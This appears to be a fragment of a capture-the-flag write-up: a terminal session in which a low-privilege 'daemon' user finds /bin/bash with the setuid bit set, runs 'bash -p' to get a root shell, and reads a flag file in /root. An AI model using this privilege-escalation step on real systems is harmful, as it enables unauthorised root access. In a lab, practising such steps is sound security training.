 daemon@0248ed714cb8:/$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
daemon@0248ed714cb8:/$ bash -p
bash-5.0# cd /root
bash-5.0# ls
root.txt
bash-5.0# cat root.txt
CS{ }
bash-5.0#